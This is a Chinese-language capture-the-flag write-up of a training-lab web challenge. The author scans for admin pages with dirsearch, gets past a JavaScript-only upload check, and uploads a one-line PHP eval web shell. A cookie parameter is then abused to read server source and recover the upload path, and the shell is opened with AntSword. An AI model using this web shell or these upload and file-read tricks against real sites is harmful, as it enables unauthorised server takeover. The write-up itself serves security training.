事情起因#
整理遗漏的靶场
经过#
打开显示是这样的:

提示已经很明显了,让我们找到后台上传shell拿到网站根目录的key
发现上传点#
那就先扫描后台把,上dirsearch
python dirsearch.py -u xxx.xxx.xxx.xxx:yyy -e asp,php -x 400,403,404,500,503,514,564 -F -t 300 --random-agents --http-method head

emmmm,全是admin目录下的,单独访问admin空页面,那加上个upload.php:

先跳转到了upload1.php,弹窗显示无权上传,之后跳转到了upload2.php:

作为一个曾经的ctf菜鸡选手,直觉告诉我upload1.php有问题,上burp拦截:

嗯,返回的页面中我们可以清楚地看到有一个表单,弹窗拦截的首先考虑是前端js
浏览器禁用javascript,重新访问upload.php,跳转到upload1.php后显示出了上传框

直接莽,上传一个test.php,内容如下:
<?php @eval($_POST['aa']);?>

上传成功,跳转到了upload_file.php,Yeah!,哎,等一下,路径呢?@(黑线)
获取上传路径#
有点冲动了,上burp重新拦截upload1.php上传界面:

嗯,一切很正常,但是上传完它不给路径啊,仔细看下验证的cookie:
Cookie:uploadmd5=verify%2F266c9bd3c1cd6c9e.txt;
这个验证的这串字符266c9bd3c1cd6c9e一般是有用的,既然跳转到了upload_file.php
那么说明生成上传的shell的路径的代码肯定在upload_file.php这个文件里
试下把uploadmd5值改为upload_file.php看能不能读取源代码 (有点任意文件读取漏洞的意思):

OHHHHHHH,读取到了上传的源代码:
<?php
$path="uploadfile/";//上传路径
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];
$file2 = $path.$time.'_'.$verify.'_'.$file1;
$flag=1;
}
if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);
if($result) echo "上传成功!";
?>
上传文件的路径构造语句也找到了:$path.$time.'_'.$verify.'_'.$file1
也就是上传目录.date("Ymd")_verify的值_文件名
那我上传的文件路径就应该为:admin/uploadfile/20200331_266c9bd3c1cd6c9e_test.php
结果#
蚁剑连接:

成功拿到flag:

参考文章:
- 墨者学院 - WebShell 文件上传分析溯源 (第 2 题)
- 墨者学院 - WebShell 文件上传分析溯源 (第 2 题)
- 墨者学院 - WebShell 文件上传分析溯源 (第 2 题)-writeup
- 墨者 - WebShell 文件上传分析溯源 (第 2 题)
本文完。